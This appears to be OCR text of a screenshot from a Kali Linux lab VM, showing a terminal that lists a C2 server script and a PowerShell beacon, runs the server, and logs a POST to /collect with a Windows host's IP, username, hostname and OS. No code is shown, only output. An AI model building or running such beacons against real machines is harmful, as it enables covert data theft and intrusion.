 Kali Linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 19:30
kali@kali: ~/Desktop/ComTaskBeacon
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ComTaskBeacon]
└─$ ls -l
total 8
-rwxrwxr-x 1 kali kali  501 Jun  3 19:11 c2_server.py
-rwxrwxr-x 1 kali kali 2753 Jun  3 19:14 script.ps1
┌──(kali㉿kali)-[~/Desktop/ComTaskBeacon]
└─$ python3 c2_server.py
[*] Listening on port 80...
[+] Data Received:
IP=192.168.56.1&User=home+pc&Hostname=DESKTOP-8C5DRI7&OS=Microsoft+Windows+11+Home
192.168.1.16 - - [03/Jun/2025 19:29:22] "POST /collect HTTP/1.1" 200 -
Browse Network